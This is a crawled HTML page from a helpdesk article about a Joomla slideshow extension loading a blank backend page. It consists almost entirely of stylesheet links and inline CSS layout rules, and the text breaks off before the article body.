

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/control-panel/view-article/150:loginsecure-slideshow-blank-white-page-when-loading-extension-in-the-backend
body_size: 26547
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/control-panel/view-article/150:loginsecure-slideshow-blank-white-page-when-loading-extension-in-the-backend" />
	<meta name="description" content="LoginSecure Slideshow: Blank / white page when loading extension in the backend" />
	<title> LoginSecure Slideshow: Blank / white page when loading extension in the backend</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
